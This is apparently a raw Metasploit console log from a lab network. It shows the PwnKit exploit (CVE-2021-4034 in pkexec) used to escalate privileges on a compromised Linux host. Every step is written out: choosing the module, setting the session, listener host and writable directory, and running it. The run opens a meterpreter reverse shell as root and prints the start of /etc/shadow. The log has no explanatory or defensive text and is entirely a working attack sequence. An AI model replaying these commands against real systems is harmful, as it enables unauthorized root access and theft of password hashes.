 msf post(multi/recon/local_exploit_suggester) > use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set SESSION 3
SESSION => 3
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set WritableDir /tmp
[!] Unknown datastore option: WritableDir. Did you mean WRITABLE_DIR?
WritableDir => /tmp
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set Writable_Dir /tmp
Writable_Dir => /tmp
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.scnnerzzyvtq
[+] The target is vulnerable.
[*] Writing '/tmp/.moquwtjfjihr/lmlqzdauzxg/lmlqzdauzxg.so' (540 bytes) ...
[!] Verify cleanup of /tmp/.moquwtjfjihr
[*] Sending stage (3090404 bytes) to 192.168.56.102
[+] Deleted /tmp/.moquwtjfjihr/lmlqzdauzxg/lmlqzdauzxg.so
[+] Deleted /tmp/.moquwtjfjihr/.uvhunbh
[+] Deleted /tmp/.moquwtjfjihr
[*] Meterpreter session 4 opened (192.168.56.101:4444 -> 192.168.56.102:44045) at 2026-06-28 23:29:35 -0400
meterpreter > getuid
Server username: root
meterpreter > cat /etc/shadow
root:!:18564:0:99999:7:::
daemon:*:16176:0:99999:7:::
bin:*:16176:0:99999:7:::
sys:*:16176:0:99999:7:::
sync:*:16176:0:99999:7:::
games:*:16176:0:99999:7:::
man:*:16176:0:99999:7:::
lp:*:16176:0:99999:7:::